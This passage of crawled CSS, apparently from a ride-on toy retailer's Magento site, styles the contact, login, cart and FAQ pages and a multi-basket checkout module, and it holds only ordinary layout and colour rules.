    margin: 6px 0 0;
}
#faq h4.faq_question i.pull-right.fa.fa-minus {
    display: none;
}
#faq h4.faq_question.active_faq i.pull-right.fa.fa-minus {
    display: block;
}
#faq h4.faq_question.active_faq i.pull-right.fa.fa-plus {
    display: none;
}

/* About Us Page */
.about-upper-right-image img {
    margin-top: 55px;
    width: 100%;
}
.about-upper-left-content h2 {
    font-size: 32px;
    color: #3399cc;
    text-transform: uppercase;
}

/* Cookie Policy */
.privacy-box-content h3 {
    color: #003375;
    padding-top: 18px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

/*Privacy Policy */
.cms-privacy_policy h2 {
    text-transform: uppercase;
    color: #003375;
}

/* Contact Us Page */
.cms-contact.cms-page-view #contact-form .field .control input.input-text,
.cms-contact.cms-page-view #contact-form .field .control textarea,
.cms-contact.cms-page-view #contact-form .field .control select {
    border-color: #F7F6F6;
    background: #F7F6F6;
    color: #495057;
    padding: 16px 30px;
    line-height: 1.5;
    border-radius: 50px;
}.cms-contact.cms-page-view #contact-form .field label.label {
    color: #636363;
    font-family: "Raleway", "Helvetica Neue", Verdana, Arial, sans-serif;
    font-size: 13px;
    font-style: italic;
    line-height: 24px;
    font-weight: 400;
}
.cms-contact.cms-page-view .contact_right_block .contact_small_heading {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 21px;
    margin-bottom: 0;
}
.cms-contact.cms-page-view .contact_right_block #contact-form .actions-toolbar .contact_sbmt_btn {
    background: #c31116;
    border-color: #c31116;
    font-family: 'Boogaloo', cursive;
    letter-spacing: 1px;
    min-width: 140px;
    font-size: 14px;
    text-transform: uppercase;
    border-radius: 0;
    color: #fff;
}
.cms-contact.cms-page-view .contact-box {
    text-align: center;
    background: #F6EFBB;
    height: 120px;
    box-shadow: 0px 0px 24px 1px #0000000f;
    border-radius: 5px;
    position: relative;
    padding: 10px;
    margin-top: 50px;
}
.cms-contact.cms-page-view .contact-box i {
    font-size: 42px;
    background: #003375;
    color: #fff;
    padding: 12px;
    width: 60px;
    height: 50px;
    position: absolute;
    top: -40px;
    left: 40%;
    border-radius: 10px;
}
.cms-contact.cms-page-view .contact-box p {
    padding-top: 45px;
}
.cms-contact.cms-page-view .contact-box p a {
    color: #636363;
}
@media only screen and (min-width: 768px) {
.cms-contact.cms-page-view .contact_left_block {
    width: 350px;
}
.cms-contact.cms-page-view .contact_left_block img {
    width: 100%;
}
.cms-contact.cms-page-view .contact_right_block #contact-form {
    padding-left: 40px;
}
}
@media only screen and (min-width: 1200px) {
.cms-contact.cms-page-view .contact-box i {
    left: 40%;
}
}
@media only screen and (max-width: 1199px) and (min-width: 992px) {
.cms-contact.cms-page-view .contact-box i {
    left: 35%;
}
}
@media only screen and (max-width: 991px) and (min-width: 768px) {
.cms-contact.cms-page-view .contact-box i {
    left: 33%;
}
}
@media only screen and (max-width: 767px) {
.cms-contact.cms-page-view .contact-box i {
    font-size: 21px;
    height: 26px;
    top: -6px;
}
}
@media only screen and (max-width: 380px) {
.cms-contact.cms-page-view .contact-box i {
    left: 37%;
}
}
@media only screen and (max-width: 768px) {
.footer_newsletter .newsletter_section_content {
    margin-left: 0;
    padding-bottom: 30px;
}
.footer_newsletter .subscribe-img {
    display: none;
}
.newsletter_section {
    width: 100%;
    text-align: center;
}
.checkout-cart-index .cart-container {
    display: flex;
    flex-wrap: wrap;
}
.checkout-cart-index .cart-container .Numberplate {
    order: 2;
    margin-top: 20px;
}
.checkout-cart-index .cart-container .cart-data {
    order: 1;
}
}
@media only screen and (max-width: 560px) {
.header.content .head_custom1 .minicart-wrapper .block-minicart {
    right: -97px;
}
.minicart-wrapper .block-minicart:after {
    right: 111px;
    top: -14px;
}
.minicart-wrapper .block-minicart:before {
    right: 112px;
    top: -12px;
}
}

/* Customer Login Page & Registration Page */
.customer_login_title,
.customer_create_title {
    padding: 30px 0 0;
}
.customer-account-login .page-title-wrapper,
.customer-account-create .page-title-wrapper {
    display: none;
}
.customer-account-login .customer_login_title h1,
.customer-account-create .customer_create_title h1 {
    font-size: 24px;
    font-weight: 600;
    color: #636363;
    text-transform: uppercase;
    border-bottom: 1px solid #ededed;
    padding-bottom: 3px;
    margin-bottom: 15px;
}
.block_h2_heading {
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2;
    text-rendering: optimizeLegibility;
    text-transform: uppercase;
    color: #636363;
}
p.form-instructions {
    font-style: italic;
    font-size: 13px;
    color: #a0a0a0;
    letter-spacing: 0.5px;
    line-height: 28px;
}
p.required_field_text {
    display: none;
}
.block-new-customer .block-content ul.benefits {
    list-style: disc;
    padding-left: 20px;
    margin: 10px 0 20px 0;
    font-size: 14px;
    line-height: 1.5;
    color: #636363;
}
.customer-account-login .field label.label,
.customer-account-create .field label.label,
.customer-account-create .fieldset > .legend {
    color: #636363;
    font-family: "Raleway", "Helvetica Neue", Verdana, Arial, sans-serif;
    font-size: 13px;
    line-height: 24px;
    font-weight: 600;
}
.actions-toolbar a.action.create.primary,
.actions-toolbar button.action.login.primary {
    background: #f9ee9e;
    border-color: #f9ee9e;
    color: #000;
    text-transform: uppercase;
    border-radius: 0;
    line-height: 19px;
    font-weight: 400;
    padding: 7px 60px;
}
.form.form-login .field a.action.remind {
    color: #000;
}
.form.form-login .field a.action.remind:hover {
    color: #2e8ab8;
}
.action.primary,
.action.primary:hover {
    background: #f9ee9e;
    border-color: #f9ee9e;
    color: #000;
    line-height: 22px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    white-space: nowrap;
}
form.form-create-account .actions-toolbar button.action.submit.primary {
    background: #f9ee9e;
    border-color: #f9ee9e;
    color: #000;
    text-transform: uppercase;
    border-radius: 0;
    line-height: 19px;
    font-weight: 400;
    padding: 7px 60px;
    margin: 0;
}
.actions-toolbar > .secondary .action.back {
    display: block; 
    float: left;
    color: #000;
}
@media only screen and (min-width: 768px) {
.login-container .fieldset:after {
    display: none;
}
p.required_field_text {
    display: block;
    margin: 5px 0 0;
    float: right;
    font-size: 12px;
    color: #df280a;
}
form.form-create-account .actions-toolbar > .primary {
    float: right;
}
}
li.level0.nav-1 a { 
	color: #fff;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 35px;
    font-size: 15px;
}
.page-header .header.content form#search_mini_form ::-webkit-input-placeholder, .custom-search form#search_mini_form ::-webkit-input-placeholder { /* Edge */
  color: #757575;
    opacity: 0.7;
}
.page-header .header.content form#search_mini_form :-ms-input-placeholder, .custom-search form#search_mini_form :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #757575;
    opacity: 0.7;
}
.page-header .header.content form#search_mini_form ::placeholder, .custom-search form#search_mini_form ::placeholder {
 color: #757575;
    opacity: 0.7;
}
.footer-contact ul li {
    line-height: 40px;
}
.cms-help .not-box h3 {
    color: #003375;
    letter-spacing: 0.5px;
    line-height: 1.4;
}
.cms-help .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
#faq .panel-group .panel .panel-heading h4 a {
    background: #f9ee9e;
    display: block;
    font-size: 18px;
    line-height: 25px;
    color: #545454;
    padding: 16px;
    text-decoration: none;
    transition: 0.15s all ease-in-out;
}
#faq .panel-group .panel .panel-heading h4 a:hover, .panel-group .panel .panel-heading h4 a:not(.collapsed) {
    /* background: #fff; */
    transition: 0.15s all ease-in-out;
}
#faq .panel-group .panel .panel-heading h4 a i {
    color: #999;
    font-size: 12px;
}
.pull-right {
    float: right;
}
.collapse{display:none;}

.collapse.show {
    display: block;
}
.cms-contact .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.cms-contact .col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 31.333333%;
    padding: 0 1%;
}
.sub-banner-title p a {
    color: #545454;
    text-decoration: none;
}
cms-contact em{
font-size: 42px;
    background: #003375;
    color: #fff;
    padding: 12px;
    width: 60px;
    height: 50px;
    position: absolute;
    top: -40px;
    left: 40%;
    border-radius: 10px;
}
.container.sub-banner-1 {
    background: #f4f4f4ab;
    margin-top: 20px;
    border-radius: 5px;
}
.sub-banner-title {
    padding: 15px 30px;
}
.cms-about .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.section-title h3 {
    letter-spacing: 0.8px;
    text-transform: capitalize;
    font-size: 36px;
    color: #003375;
    padding-bottom: 30px;
    margin: 0 0 30px;
    text-align: center;
    background: url("../images/stripes-red-long.png") no-repeat center bottom;
}
.section-title {
    margin: 0 auto;
    padding-bottom: 30px;
    text-align: center;
}
.container.contact-bottom-box {
    padding-top: 100px;
}
button.action.submit.primary.contact_sbmt_btn {
    color: #fff !important;
    font-family: 'Boogaloo', cursive !important;
    background-color: #c31116;
    min-width: 140px;
}
button.action.submit.primary.contact_sbmt_btn:hover {
    border: 2px solid #c31116;
    color: #c31116 !important;
    background: transparent;
    transition: 0.7s;
}
.contact_small_heading{
	color: #3399cc;
    font-size: 24px;
    padding-bottom: 3px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 600;
}
.rideonwarehouse_fr.cms-tradesalesinformation h1.page-title {
    color: #636363;
    font-size: 24px;
    margin-bottom: 20px;
}
section.privacy-policy-section {
    margin-top: 30px;
}
.cms-assembly_videos iframe, .cms-remote_pairing iframe {
    max-width: 100%;
}
.cms-assembly_videos h2, .cms-remote_pairing h2 {
    color: #3399cc;
    font-size: 24px;
    text-transform: uppercase;
}
.page-layout-2columns-left .sidebar-main .title {
    padding-left: 25px;
    color: #0d0d0d;
    font-weight: 600;
    border: none;
    font-family: 'Montserrat', sans-serif;
    margin-top: 5px;
    background-color: #f9ee9e;
    background: #f9ee9e;
    padding: 10px 20px;
    display:none;
}
.page-layout-2columns-left .sidebar-main .title strong{
	font-size: 18px;
}
.page-layout-2columns-left .sidebar-main li.item a .count:after, .page-layout-2columns-left .sidebar-main li.item .count:after {
    content: ')';
}
.page-layout-2columns-left .sidebar-main li.item a .count:before, .page-layout-2columns-left .sidebar-main li.item .count:before {
    content: '(';
}
.page-layout-2columns-left .sidebar-main li.item a {
    font-size: 16px;
    color: #777;
}
.page-layout-2columns-left .sidebar-main li.item {
    padding-left: 10px;
    background: #F1F1F1;
    line-height: 33px;
    margin-bottom: 0;
    padding-bottom: 10px;
}
.page-layout-2columns-left .sidebar-main span.count {
    color: #000;
    font-size: 16px;
}
.page-layout-2columns-left p#toolbar-amount {display:none;}
.custom-search {
    margin-top: 5px;
    margin-bottom: 15px;
    text-align: center;
    background-color: #f9ee9e;
    padding: 4px 0px;
    border-bottom: 1px solid #cccccc;
    border-top: 1px solid #cccccc;
    width: 50%;
    float: left;
    height:38px;
}
.custom-search .block-search{width:93%;float: left;}
.custom-search .block-search input#search{
height: 38px;
    border: medium none;
    border-bottom-left-radius: 10px;
    border-top-left-radius: 10px;
    padding: 12px;
    width: 100% !important;
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    padding-right: 40px;
}
.custom-search .block-search .action.search:before{
	font-size: 25px;
	color: #BBBBBB;
    opacity: 0.8;
    line-height: 38px;
}
.page-layout-2columns-left .columns .sidebar-main .block.filter dt {
    padding-left: 25px;
    color: #0d0d0d;
    font-weight: 600;
    border: none;
    font-family: 'Montserrat', sans-serif;
    margin-top: 5px;
    background-color: #f9ee9e;
    background: #f9ee9e;
    padding: 10px 20px;
    font-size: 18px;
}
.product-info-main .product-info-price {
    border: 0;
}
.product.attribute.description {
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    line-height: 30px;
    color: #000;
}
.product.attribute.description h3 {
    font-size: 29px;
    margin-bottom: 30px;
    font-family: 'Boogaloo', cursive;
    font-weight: normal;
    line-height: 1.4;
    text-rendering: optimizeSpeed;
    text-transform: uppercase;
}
.checkout-cart-index  form#discount-coupon-form button.action.apply.primary {
    font-size: 11px;
    padding: 4px;
    text-transform: capitalize;
    cursor: pointer;
    background-color: #003375;
    font-size: 15px;
    font-weight: 400;
    color: #ffffff;
    text-transform: capitalize;
    font-family: 'Boogaloo', cursive !important;
    border-color: #003375;
    border: 1px solid #003375;
    box-shadow: none;
}
.checkout-cart-index form#discount-coupon-form .field {
    float: left;
    margin-right: 20px;
    width: 100%;
}
.checkout-cart-index button.action.update{
cursor: pointer;
    height: 50px;
    width: 50%;
    min-width: 150px;
    background-color: #003375;
    border-radius: 0px !important;
    font-size: 20px;
    font-weight: 400;
    color: #ffffff;
    text-transform: capitalize;
    font-family: 'Boogaloo', cursive !important;
}
.checkout-cart-index #np_add_order #add_num_plate {
    cursor: pointer;
    height: 50px;
    width: 50%;
    min-width: 150px;
    background-color: #003375 !important;
    border-radius: 0px !important;
    font-size: 15px;
    font-weight: 400;
    color: #ffffff !important;
    text-transform: capitalize;
    font-family: 'Boogaloo', cursive !important;
}
.checkout-cart-index strong#block-discount-heading {
    color: #000;
}
.cart-summary .checkout-methods-items .action.primary.checkout {
    background-color: #003375;
    color: #fff;
}
.checkout-payment-method .payment-option-title .action-toggle {
    color: #000000;
}
.opc-progress-bar-item._complete>span {
    color: #000 !important;
}
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus) {
    background-color: #003375;
    color: #fff;
    box-shadow: none;
}
.checkout-payment-method button.action.action-auth-toggle {
    color: #000;
    text-decoration: none;
    font-weight: 700;
    text-transform: capitalize;
}
.testimonial {
    border-left: 4px solid #f9ee9e;
    box-shadow: 5px 5px 6px rgba(0, 0, 0, 0.06);
    padding: 30px 30px 30px 130px;
    margin: 0 15px 30px 15px;
    overflow: hidden;
    background: #dddddd4d;
    position: relative;
}
.pic {
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    position: absolute;
    top: 60px;
    left: 20px;
}
h3.title {
    display: inline-block;
    font-size: 20px;
    font-weight: 700;
    color: #003375;
    margin: 0;
}
small.post {
    display: inline-block;
    font-size: 17px;
    color: #003375b0;
}
.testimonial:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-top: 25px solid #f9ee9e;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    transform: rotate(-45deg);
    transform-origin: 80% -30% 0;
}
p.required.custom-notice {
    float: right;
}
.cms-contact .contact-box em {
	font-size: 42px;
    background: #003375;
    color: #fff;
    padding: 12px;
    width: 60px;
    height: 50px;
    position: absolute;
    top: -40px;
    left: 40%;
    border-radius: 10px;
}
.rideoncars_it .header_top_static .top-bar-left ul li a i, .rideoncars_it .header_top_static .top-bar-left ul li a i{padding-right:0px;}
.cms-index-index .widget.block.block-static-block {
    max-width: 100%;
    padding: 0;
}
.checkout-cart-index tr.totals.adjustment.excl {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.rideonwarehouse.co.uk/static/frontend/tigrisrow/tigrisrow/en_GB/Dolphin_Dscheckout/css/dscheckout.css
body_size: 3964
content:
.shipping_error {
	z-index: 99999;
	position: absolute;
	top: 100px;
	width: 620px;
	margin: 0px;
	border: 13px solid rgba(255, 255, 255, 0.3);
	left: 29%;
}

.shipping_error_inner {
	padding: 20px;
	background: none repeat scroll 0% 0% #FFF;
	width: 580px;
	opacity: 1;
	float: left;
	font-size: 13px;
	color: #041630;
}

.shipping_error_inner h2 {
	font-family: "PT Sans";
	font-size: 22px;
	font-weight: 700;
	color: #041630;
}

.shipping_error_inner button {
	background-color: #F2F2F2;
	height: 38px;
	width: 100px;
	text-align: center;
	font-size: 13px;
	color: #041630;
	font-weight: 700;
	border: medium none;
	cursor: pointer;
}

.shipping_error_inner button:hover {
	background-color: #DEEDFC;
}

.overlay_form {
	z-index: 99999;
    position: absolute;
    top: 100px;
    max-width: 650px;
    margin: 0;
    border: 13px solid rgba(255, 255, 255, 0.3);
    left: 23%;
    width: 100%;
}	

.overlay_form_inner {
	padding: 20px;
    background: #FFFFFF;
    width: 100%;
    opacity: 1;
    float: left;
}

.overlay_form li {
	float: left;
}

#step2_existingbaskets, #steptwo_newbasket {
	font-size:13px;
	color: #041630;
}

.basketwizardh2 {
	font-family: "PT Sans";
	font-size: 22px;
	font-weight: 700;
	color: #041630;
}
#basket1text, #basket1atext, #basket2text {
	margin-bottom:40px;
	float: left;
	clear: both;
	font-size:13px;
	color: #041630
}

#basket3text, #basket4text {
	margin-top:10px;
	float: left;
	clear: both;
	font-size:13px;
	color: #041630
}

#basket1text a, #basket2text a, #basket3text a, #basket4text a {
	color: #e2971a;
}

#addanewbasket {
	float:left;
}

.whatdonow {
	float:left;
}

.whatdonow h3 {
	font-family: "PT Sans";
	font-size: 17px;
	font-weight: 700;
	color: #e2971a;
	margin: 0px 0px 30px 0px;
}

.whatdonow button {
	float: left;
	color: #041630;
	font-weight: 700;
	font-size: 13px;
	width: 183px;
	height: 38px;
	padding: 2px;
	border: medium none;
	cursor: pointer;
	text-align: center;
}

.whatdonow button:hover {
	background-color: #deedfc;
}

.whatdonow button.gapright{
	margin: 0px 15px 0px 0px;
}

.whatdonow button.last{
	margin: 0;
}

#addanewbasket button {
	background:url('../images/icon_basket.png') 13px 7px no-repeat #f2f2f2;
	color: #041630;
	font-weight: 700;
	font-size: 13px;
	width: 220px;
	height: 38px;
	padding: 2px 0px 0px 60px;
	border: medium none;
	margin: 0px;
	cursor: pointer;
	text-align: left;
}

#basket_or {
	width: 80px;
	height: 28px;
	color: #041630;
	font-weight: 700;
	font-size: 13px;
	float:left;
	text-align: center;
	padding-top:8px;
}

#selectbasket {
	float:left;
}

#selectbasket select {
	width: 210px;
	height: 38px;
	color: #041630;
	font-weight: 700;
	font-size: 13px;
	margin: 0;
}

#selectbasketaddbutton {
	float:left;
}
#selectbasketaddbutton button {
	background-color: #f2f2f2;
	height: 38px;
	width: 68px;
	text-align: center;
	font-size: 13px;
	color: #041630;
	font-weight: 700;
	border: medium none;
	margin: 0px;
	cursor: pointer;
}

#cancelbasketbutton {
	clear: both;
	margin-top:40px;
	float: left;
}

#cancelbasketbutton button {
	background-color: #f2f2f2;
	height: 38px;
	width: 100px;
	text-align: center;
	font-size: 13px;
	color: #041630;
	font-weight: 700;
	border: medium none;
	cursor: pointer;
}

.addbasketbuttons {
	float: left;
	margin-top: 40px;
	width: 100%;
}

#canceladdbasketbutton {
	clear: both;
	float: left;
}

#canceladdbasketbutton button {
	background-color: #f2f2f2;
	height: 38px;
	width: 100px;
	text-align: center;
	font-size: 13px;
	color: #041630;
	font-weight: 700;
	border: medium none;
	cursor: pointer;
}

#createbasketbutton {
	float: right;
}
#createbasketbutton button {
	background-color: #8bc3fb;
	height: 38px;
	width: 138px;
	text-align: center;
	font-size: 13px;
	color: #FFF;
	font-weight: 700;
	border: medium none;
	margin: 0px;
	cursor: pointer;
}

#addanewbasket button:hover, #selectbasketaddbutton button:hover, 
#cancelbasketbutton button:hover, #canceladdbasketbutton button:hover{
	background-color: #deedfc;
}

#createbasketbutton button:hover {
	background-color: #e2971a;
}

.dsmessages {
	background-color: #8bc3fb;
	background-image: none;
	padding: 10px;
	color: #041630;
	margin: 20px 0px;
}

.dsmessages a,
.dsmessages a:hover {
	color: #041630 !important;
	text-decoration: underline;
}

.dslabel .required {
	color: #f00;
}

.newbasket_head {
	float:left;
}

.newbasket_head img {
	float:left;
}
.newbasket_head h3 {
	font-family: "PT Sans";
	font-size: 17px;
	font-weight: 700;
	color: #e2971a;
	margin: 4px 0px 0px 11px;
	float:left;
}

.newbasket_form { 
	float: left;
    color: #041630;
    clear: both;
    width: 100%;
}

.newbasket_form label { 
	font-size: 13px;
	font-weight: 700;
}

.newbasket_form .dsinputfull textarea { 
	width: 100%;
    height: 68px;
}

.newbasket_form .dslabel { 
	margin-bottom: 5px;
}

.dscustomer_half_left {
	margin-top: 20px;
    float: left;
    width: 47%;
}

.dscustomer_half_right {
	margin-top: 20px;
    float: left;
    width: 48%;
    margin-left: 5%;
}

.dscustomer_common_full {
	margin-top: 20px;
    float: left;
    width: 100%;
}

.dsrequiredhalf {
	color: #F00;
	width: 260px;
	height: 20px;
}

.dsrequiredfull {
	color: #F00; 
	width: 100%;
	height: 26px;
}

.dsinputhalf input {
	color: #041630;
	width: 100%;
	height: 26px;
}

.dsinputhalf select {
	color: #041630;
    width: 100%;
    height: 26px;
}

.dsinputfull input {
	color: #041630;
    width: 100%;
    height: 26px;
}

.newbasket_form input:focus {
	border-color: #041630;
} 

#billing_address_entry_form {
	width: 580px;
	overflow: hidden;
	margin-bottom: 100px;
}

#billing_address_entry_form li {
	float: left;
	width: 200px;
}


li input {
	float: left;
	width: 180px;
}

.address_li, .region_li, .country_li {
	float: none !important;
}

.address_li input, .region_li input, .city_li input {
 	width: 400px !important; 
}

.overlay_form input {
	margin-bottom: 5px;	
}

.overlay_form select {
	margin-bottom: 5px;	
}

#dsc_baskets_greyoverlay {
	position: fixed;
	margin: auto;
	display:none;
	top: 0;	left: 0;
	width: 100% !important; height: 100% !important;
	z-index: 9999;
	border: 0;
	background-image: url('../images/trans.png');
}

/* ACCORDION
*******************************************************************************/
dl.accordion .grid { margin-bottom:0; }
dl.accordion dt,
.entry-edit .entry-edit-head { background:#e2971a; padding:8px 14px; }
dl.accordion dt, div.collapseable { margin-top:1px; }
dl.accordion dt a, div.collapseable a.toggler {
	display:block;
	background:url(../images/img/plus.png) 100% 0% no-repeat;
	color:#fff;
	font-weight:bold; 
	text-decoration:none;
	}

.entry-edit fieldset.collapseable { margin-bottom:10px; }

dl.accordion dt a:hover, div.collapseable a:hover { color:#fff; text-decoration:none; }
dl.accordion dt.open a, div.collapseable a.open  { background:url(../images/img/minus.png) 100% 0% no-repeat; }
dl.accordion dd { display:none; }
dl.accordion dd.open { display:block; }
img.accordion-btn { float:right; margin-top:1px; margin-right:5px; }

/* Grid - Mass Action */

.massaction { width:100%; height:26px; border:1px solid #d1cfcf; border-bottom:none; background:url(/skin/adminhtml/default/default/images/massaction_bg.gif) repeat-x 0 100% #ebebeb; font-size:.9em; }
.massaction td							  { width:50%; border-top:1px solid #fff; padding:1px 8px; vertical-align:middle; }
.massaction .entry-edit fieldset .select	{ width:auto; /*width:120px;*/ display:inline; }
.massaction .entry-edit fieldset			{ margin:0; padding:0; background:none; border:none; }
.massaction .entry-edit fieldset .field-row { display:inline; }
.massaction .entry-edit .field-row label	{ float:none; width:auto; margin-left:13px; }
.massaction .entry-edit					 { margin:0 !important; padding:0; }
.massaction a { text-decoration:none; }
.massaction .entry-edit fieldset span.form_row,
.massaction .entry-edit fieldset span.field-row { clear:none !important; display:inline; float:left !important; margin:0; padding:0 5px 0 0; }
.massaction .entry-edit .outer-span { float:left; }

/* FORMS

*******************************************************************************/

select.countries option		 { background-repeat:no-repeat; }
.entry-edit .fieldset .tree li,
.entry-edit .tree li			{ margin:0; }

/* Entry Edit  */ /* Site-wide form fieldset */
table.form-edit						 { width:100%; }
.box,
.entry-edit 
.entry-edit .fieldset			 { padding:10px 15px; margin-bottom:15px; }
.entry-edit .entry-edit-head h4		 { float:left; padding:0; background:none; margin:0; color:#fff; font-size:1em; line-height:18px; min-height:0; }
.entry-edit .entry-edit-head strong,
.entry-edit .entry-edit-head a		  { color:#fff; font-size:1em; line-height:18px; min-height:0; font-weight:bold}
.entry-edit .content					{ margin-left:0 !important; padding:10px 15px; }
.entry-edit fieldset li,
.entry-edit .fieldset li				{ margin:4px 0; }
.entry-edit fieldset span.form_row,
.entry-edit .fieldset span.form_row,
.entry-edit fieldset .field-row .hint,
.entry-edit .fieldset .field-row .hint  { float:left; color:#999; padding-left:12em; }
.entry-edit .form-buttons			   { float:right; margin:2px -3px 2px 0pt; }
label.inline							{ float:none !important; width:auto !important; }
.nested-content .entry-edit			 { margin-left:2em; }
.nested-content .entry-edit .entry-edit { margin-left:0; }
.entry-edit .fieldset { padding:10px 15px; margin-bottom:15px; border:1px solid #d6d6d6; background:#fafafa; }

/* Form Elements */
input.input-text,textarea,select { border-width:1px; border-style:solid; border-color:#aaa #c8c8c8 #c8c8c8 #aaa; background:#fff; font:12px arial, helvetica, sans-serif; }
select { min-height:17px; -webkit-appearance: menulist;}
input.input-text,textarea	   { padding:2px; }
input.qty					   { width:40px !important; }
input.item-qty				  { width:22px !important; }
input.price					 { width:50px !important; text-align:right; }
select optgroup				 { font-style:normal; }
select optgroup option		  { padding-left:10px; }
select optgroup option.even	 { background:#f6f6f6; } /* Zebra even-row */
select.multiselect option	   { padding:3px 4px; border-bottom:1px solid #ddd; }
.field-100 { background-color:#fff; border-width:1px; border-style:solid; border-color:#aaa #c8c8c8 #c8c8c8 #aaa; padding:2px; }
.field-100 textarea,
.field-100 input.input-text { float:left; width:100% !important; border:0 !important; padding:0 !important; }

/* Form List */ /* Table for default form data */
.form-list					  { width:auto; border:0 !important; }
.form-list td				   { border:0 !important; padding-top:5px !important; padding-bottom:5px !important; background:0 !important;  }
.form-list td.hidden			{ border:0 !important; padding:0 !important; background:0 !important; }
.form-list td.label			 { width:150px; }
.form-list td.label label	   { display:block; width:150px; padding-right:15px; }
.form-list td.value input.input-text,
.form-list td.value textarea	{ width:274px; }
.form-list td.value textarea	{ height:12em; }
.form-list td.value select	  { width:280px; }
.form-list td.use-default	   { padding-left:15px; }
.form-list td.note			  { background:url(images/note_cell_bg.gif) no-repeat 6px 10px !important; padding-left:18px; }
.form-list td.scope-label	   { padding-left:5px; color:#6f8992; font-size:.9em; }

.columns .form-list			 { width:auto; }
.columns .form-list td.value	{ width:280px; padding-right:5px !important; }
.columns .form-list td.value .next-toinput { width:75px; display:inline; margin-right:5px; }
.columns .form-list td.value .next-toselect input.input-text { width:180px; display:inline; }

.fieldset-wide .form-list { width:100% !important; }
.fieldset-wide .form-list td.value { width:auto !important; }
.fieldset-wide .form-list td.value textarea { width:98% !important; }


.dscheckout-baskets-index a {
	color: #e2971a;
}

.dscheckout-baskets-index a:hover {
	color: #8bc3fb;
}

.dscheckout-baskets-index h3 {
	font-size: 18px;
	color: #8bc3fb;
	font-weight: 700;
	margin: 30px 0px 5px;
}

.dsnotready {
	color: #292929;
	font-size: 13px;
	font-weight: bold;
	margin: 0px 0px 30px 0px;
}

.dsbaskethead h1 {
	color: #e2971a;
	background:url('../images/img/icons/icon_basket.png') 13px 7px no-repeat #FFF;
	padding-left:60px;
	border-bottom: 1px dashed #e2971a;
	margin-bottom:20px;
}

.dsbasketdetails {
	float: left;
	width:70%;
}

.dsbasketdetails table {
	font-size: 13px;
	margin-bottom: 30px;
}

.dscheckouttotals {
	width: 30%;
    padding-left: 3%;
    float: left;
}

.dscheckouttotals h1 {
	color: #8bc3fb;
    font-family: 'PT Sans', Arial, serif;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 30px;
	letter-spacing: 1px;
    margin-bottom: 12px;
}

.dsupdatedelete a,
.dsupdatedelete a:hover {
	color: #333;
	text-decoration: underline;
	float: right;
}

.dsgrandtotal {
	background-color: #e2e2e2;
	margin-top:20px;
}

.dsgrandtotal td {
	padding: 5px 27px 5px 0px;
}

.dsbaskettotals {
	font-size: 13px;
}

.dsbaskettotals_main {
	background-color: #e1edfa;
	padding:20px 0px;
	float: left;
	width: 100%;
}

.dsbaskettotals_main_left {
	float: left;
	text-align:right;
	width:62%;
	font-weight: bold;
}

.dsbaskettotals_main_right {
	float: right;
	text-align:left;
	width:33%;
}

.dsbaskettotals_main_error {
	float: left;
	padding:0px 20px;
}

.dstotalslines {
	margin-bottom: 10px;
}

.dsgrandtotalline {
	margin-top:20px;
	font-size:15px;
}

.dstotalsbuttons {
	width: 100%;
	float: left;
	padding-right:20px;
	
}

.dsproceedtocheckout {
	margin-top:20px;
	width: 100%;
	float: left;
}

.dsdeleteallbaskets {
	margin-top:20px;
	width: 100%;
	float: left;
}

.dsproceedtocheckout button {
	background-color: #8bc3fb;
	padding: 10px 20px;
	color: #FFF;
	font-size: 17px;
	font-weight: bold;
	float: right;
	margin-right: 20px;
	cursor: pointer;
	border: medium none;
}

.dsproceedtocheckout button:hover {
	background-color: #e2971a;
}

.dsdeleteallbaskets a {
	float: right;
	margin-right: 20px;
	color: #333;
	text-decoration: underline;
}

.dsdeleteallbaskets a:hover {
	color: #333;
	text-decoration: underline;
}

.checkoutthead h1 {
	color: #E2971A;
	background: url('../images/img/icons/padlock.png') no-repeat scroll 13px 7px #FFF;
	padding-left: 60px;
	border-bottom: 1px dashed #e2971a;
	margin-bottom: 20px;
}

.dscheckoutform .entry-edit,
.dscheckoutpay {
	width:700px;
	margin:30px auto;
	padding:0;
}
.dscheckout-checkout-index table.checkout-progress {
	width:700px;
	margin:30px auto;
	padding:0;
	border-spacing: 4px 0px;
	border-collapse: separate;
}

.dscheckout-checkout-index table.checkout-progress td {
	text-align:center;
	border-top:10px solid #e2971a;
	padding: 0px 2px;
	font-size: 13px;
	font-weight: bold;
	color: #e2971a;
	padding-top:5px;
}

.dscheckout-checkout-index table.checkout-progress td.active {
	border-top:10px solid #909090;
	color: #909090;
}

.dscheckoutform .entry-edit .entry-edit-head {
	font-size: 13px;
	font-weight: bold;
	padding: 5px 15px;
}

.dscheckoutform table {
	font-size: 13px;
}

.dscheckoutform #billing-address-select {
	margin-top: 20px;
    -webkit-appearance: menulist;
}

.dscheckoutform p.required {
	color: #D90000;
	font-size: 13px;
	font-weight: bold;
	text-align: left;
}

.dscheckoutform .button-set button:hover {
	background-color: #8bc3fb;
}
.dscheckoutform .button-set button {
	background-color: #e2971a;
	height: 38px;
	width: 138px;
	text-align: center;
	font-size: 13px;
	color: #FFF;
	font-weight: 700; 
